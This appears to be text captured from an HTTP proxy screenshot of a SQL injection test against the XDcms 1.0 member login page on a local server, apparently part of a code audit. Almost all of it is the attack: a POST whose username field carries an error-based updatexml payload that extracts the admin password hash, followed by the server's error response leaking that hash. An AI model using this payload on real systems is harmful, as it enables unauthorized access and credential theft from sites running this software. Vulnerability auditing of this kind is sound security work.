 Raw Params Headers Hex
POST /audit/XDcms1.0/index.php?m=member&f=login_save HTTP/1.1
Host: 127.0.0.1
Content-Length: 118
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/audit/XDcms1.0/index.php?m=member&f=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dhtmlgoodies_expandedNodes=%2C2%2C; security_level=0; bdshare_firstime=1568813967892; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=2d81f3rpovm597qbobdrn9u150
Connection: close
username=test' or updatexml(1,concat('#',(selEct%20password%20fRom%20c_admin)),0)#&password=123&verifycode=8486&gourl=
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 04:30:41 GMT
Server: Apache/2.4.37 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4972
Connection: close
Content-Type: text/html; charset=UTF-8
select * from c_member where `username`='test' or
updatexml(1,concat('#',(selEct password fRom
c_admin)),0)#'□□□□□□□□□□□□□XPATH syntax error:
'#c3284d0f94606de1fd2af172aba15bf'<br>sql:select * from
c_member where `username`='test' or
updatexml(1,concat('#',(selEct password fRom
c_admin)),0)#'<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size:
x-large;'>( ! )</span> Warning: mysql_free_result()